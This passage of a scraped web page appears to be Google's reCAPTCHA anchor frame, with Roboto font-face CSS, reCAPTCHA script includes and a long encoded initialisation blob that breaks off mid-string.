  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="_tQXD8lVEb_ji1gl1bRpjQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="_tQXD8lVEb_ji1gl1bRpjQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_tQXD8lVEb_ji1gl1bRpjQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w43Cky5PwoHDqSfCmMKqasKQw5vClAtcw45DJsOYw4VwKVXCqUFtc8OGwrPDnMOMw5zCjAJqwqgHHzXDqTfCnnTDlsOvSBs9w4XDqMOkw6/DhMKxwovCgcOOAQzCrMK3w4/DqnYDwoHClXHDoMO8ZcKXwofCjMK0dwvDsV3CqcKMHsKowqzCgE5mw7LCn8OSw717DsKJAU/[base64]/Do0gOR8KDawnCusOBHk5yOn3Dt8OawpnCuRQEacO0w6TCpxtAFVnDgDLDlX8fwoF3IsKvw63Cm8KbITEWw4LCpwzCkBNxwqs/[base64]/Ak3Dth/ClsKzZhrDjMOvwrjCrQUzQMOuYcOtw7AjSsOEw6/CpC8hw57ClsO8PiPDvTTCg8KTw4XDtwDDlkUaV8KKOBPDp2DCusOcw4sabcKMVwU2YMKPw7PClxfDqcKCCMO+w4PDrcKPwr4nQj/[base64]/wpzCqMKCw4LDpsKOwqU7wp/Dhgoiwq4yCRZrR8K/w4XDozLCmAjCjC9/w6DChsOrEUjCgiR7e2nCtlHCt0Iqwplgw6fDg8KVw43DjnnDhMKOw5fCnsOuw5dzDcOiDcOHOiN+PGwaScKGw4tgwpB3wq4Sw6wMw795w7wgw6PDjsOSJAVWwpFhYxjDtsK9GcKSw7nCucK8IcOrNhjCmxTCpMKBajvCtsK7wr/[base64]/CnwbCr1/Cj0M6w5PDsU8LH3cEG8OjT8Kpw7fDl8KoMsKZwpkzK8O0wqHDm8Kqw5HDucKVwofCghTCrjDCkmpPMGLDry/DnhbCscO9B8KCVmQaAWnCssOtNVbDhsOCw6/DscKgIzcDwo/DvTjDm8KUw65Lw7EcM8K8CcKQRcKyEQfDvhjCv8KkN3xKw4FPwolMw4rDjGUxfGEdHcOow5diZTDDnMKnVMKjRMKew5FAw47CqC3CgBrChCTDmMK4EsKHG0RuPzdJRcKYS8ONF8OjZGwPw6XDtXnDncO4AcKQwrnCisKwwrxiQcO/w57CoSDDt8KXwqPCnlYpwolSwqvCqMKBwqjDiVPCjkB7wpDCr8KOwoEawqHDt24gwq7CqGNfHcOuKMOaw5Zvw7BLw7HCs8ONQhxfw7AMw7DCrXrCgWjDqErDlmkgw5giTcKcQz/CnBoYY2cEWMOWw4LCmA9yw7fDh8O4w7TDrHpfHXk8w6DCqGDDkl49LhReZsK7wpoBaMOIw7XDmhkqCsOOw6TCi8O8MMOKF8Oaw55cesOtHw9uScOuw73DncKIwqE5w6YfXUPCvCfDucKuw6/[base64]/d8OGwr46TBIWdQDCnjvCpMOcGcK5YULCmUhvXsKswr5Pw5hRworCsMONwpfCqMKhL8OxSCzDlMOCwr/CpF9KwpU4ZMK4w5BpcsODE2vDsnnCnCYrHMKTT1DDnMKgwrrDsD3DlzTChcKEYVdrwr/CsgLCn3DChDBSLMKie8OYDGjDgsKuwrfDisKqWwzCt1YYLsOjLsOhwrdXw4nCm8OxEsKzw4bCggXChC3CrDcRbMKofT0Iw77CvzpkZMOUwoHCkV3DnSw2wq1cwp4RImfCk2TDq2XDoQ/DuHzDgRPCu8OYwrQ/w5BBw4bChmtswrN5wpDCkEfCicK2w7zDocK+TsOcwq1HCDdNwpjCusOww6Qdw7nCmcK6GSHDgA/DqknCgcOZYsODw4hyw7FUwqJow74Gw4E3w4XDuMKxL8KgwpPDmsOncMKKVsK/dcOFVsObw4rCj1osw4wIwpwYwrnDhFrDsWPCmlfCmkvDhF3Cpms7IB4pw57DvhfDuMKHUhIMNV7DpMKIcn7DiRHDpE3Dp8KFw7fCqcOMCDXDrQ0Kwqg9w59fwotIwpple8KMNH9+K2jChMKJwrRhw4QfIcOxwoZ/w7vDomvCkcKNd8Khw6nDhcKtLsKnwpDCpMKIX8OPS8K5w5bDh8Oiwp49w4MSwqjDuWkJwpHCgArCscO1wrxVw7/[base64]/CuVnDuArDh0hcQcOEw45bw5IrHsKfwofDtsKEDTzCojw3bgHCssOAN8KKwpzDjUfCkyIMd8KRwqh7w7xyayExw5zDlsKYbsOeV8Otw5Ncwp/DnEnDssKOJ2fDuSPCpsOcw6V3eRTDsFYGwooWw6V1FlrDqMOOw5A6KnrCsMKqUiLDohNLwqfCvhDDtGvCu017wqvDpTrDiiNRNkdBw5rCqQHClsKldhRKRcOLGwbChsOgw6/[base64]/Cg3Jrw4k+FcKjw53CgMOAwpbCrsOAAsKaeQJRAwPDvcO1wqAywp10aHsgw7vDjmLDgsOtw5fDtcOTw7vCnsOiwqtTQsKJWVzCvw7Do8KEwo14AMO8JVzCi3TDj8OJw53CicKhVSrDlMK8Ow7DvWsNRMKTwo/CvMKvwokIA2sIWVXCqsOfw78aYsKgERfDscKNVm7Cl8Oww6FeQMK/[base64]/CljjDnVjDoyhew5/Cg8K2wocMw6xuPnrCs8K/wq7DtMKhecKbMMODwo0Sw7QQd1nDvMOcw4zDlR4yYCvCtsO+YMKCw4J5wpnChHVBA8O0PMKBYUjCs0M8DX3DhnTDosK5wrkHZMK/cMKnw54gP8K9OMKnw4PCrWDCk8ORwq42JsOJbzZ0CsOpw6HCn8OPw7PCn1F0w71rwp/Cr0wZchRww5TDmAzDmUgfSGYeHDtWw5TDuRZ1IzZ0T8O7w78Iw4DDlsOfQ8OEw6JjIsKOTcKXTHUtw6TDnyDDnMKZwrTCum/Drk/DohwvRgZwfhYfCsKpw6dLw4wFdh9Sw4rDp2Ycw7jDmGJBwrYtGlDClXADw4/[base64]/w4HDvncuw5cOw7zDgDTCs34bw5zCniBDGHVVUXzDkyMHIsOlFn3Cm8O/AcO8wox6K8KfwqHCosO8wrPCtjvCji8kFng6Jm5lw4zDlz4UTinDpioBw7/CusOEw4RSCcOZwonDvGsVIMKXQ2/[base64]/Uhpcw5vDn8KVwqfCt3jChzfCvmDCrmPCugB0dMOLBnwdDMKqwpvDp3EVw6zClAjDhMKvAsKqNlfDscK9w77DqSnDjUUmw4rCpl4Xa2kQwrlaNMKuHsOmwrTCtFjCr1LCjMKCUMK8NQR9QAYqw5zDosKVw6rClU9CWALDtQkEH8OGdgZMcQTCl3/[base64]/w4nDnMOHdcKWwoBmeyTCtkcCw4tRXQ0dwpUPw5rDpMO5wpTDpMKyw45UwpZxKH/Dn8ORw5XDqkbDh8KhM8K9wrjCqMK5UcOKEsOyCXfDtMKXdlzDocKDKsOIZl3CocKgZ8Ouw5YOQcKiw7jCrGhuwrchPyYdwpjDjk7DksOdw67Dp8KMHyFMw7TDjcO1woTCo2bCiXFZwrcuQMOhc8Oiwr/[base64]/Du8KcdF8NRhUbAxrCkcO8IsKZw4pUEsKKw5tHHl7CtyDCrFPChn7Cs8O1XR/DocOIPcKOw706fMKuIEzCm8KJNXxnVMK9MzBDw5tgU8KdcQvDucO0wrfCvQJWW8OVfw85wrwzw5zCkMOUKMKJXMOzw4BywpPDgsKxwr3DvzsxA8OrwrhuwrjDrFMAw5vDlyDCnsKzwp0mwr/[base64]/[base64]/Dp28xNsOGQsKlIMKQwpFUw7TDpcOSMmDDki7DkjfCiG/DsEXDuFfCuhHCkcKgH8KXPsKdH8KEQ2XClX4awobCn2wNCUIbJTvDjmTCsRDCrMKRenlswr8uwplcw5/DpMOce0Qlw4vCpMKgwrTDhcKUwrDCjsOyfkfCvg4QC8KfwprDo0FPwp5VdC/[base64]/TwoLw6XDv8KkWsK0woVfwrXCksKww5zDq8K1a8Kkw5rCoholw5M9Az0Rw58EY8O4ZwhSw7ttwoPCs1w/w7/Cp8OQGSl9WgXDlAvCjMOQw5bCisKuwptXW35Mwo3DmxPCgcKJX2p8wp7CqcKYw7wGN0EXw7jCm2HCgsKIw45xQcKucsKLwr/DtCjDl8OBwokDwrI8D8Kuw40TUMKOw63CsMKjwr3CkG/Ds8KnwqlIwodhwodiWsOCw49MwrPCsyZlX1vDusO0woU5fyNCwofCu0PDh8O9w7MpwqPCtj3Ch1xHS0DChArDuns4OV7DuQTCq8KywoTCr8Kgw6UHZsOlRsOhw4zDiinCkE/CpgjDjgHDgVzCtsO3w59ewoJrwrZvYD3Ch8KYwp3Dp8Kvwr/CvmTDm8KWw7pNMAQfwrAcw6gYYijCisOjw5ckw594Mg/DrMKlesK2e1w/wqhaN1TCrsKywovDuMOJaF7CtzzCjcO1VMKJHcKvw6TDhMKxJFtSwpPCjcK5KMKXOBvDoFbCv8O8wqYhLm/DpiHCpMOzwoLDsXE7YsOjw4Idw7sJwoIRejZmDj4aw4nDngkqLsOWwrZPwoE7w6rCgsKyworCoW8ewrozwrYFMHRNwq94wqA4wr3Csg40w7vCrcK5w6B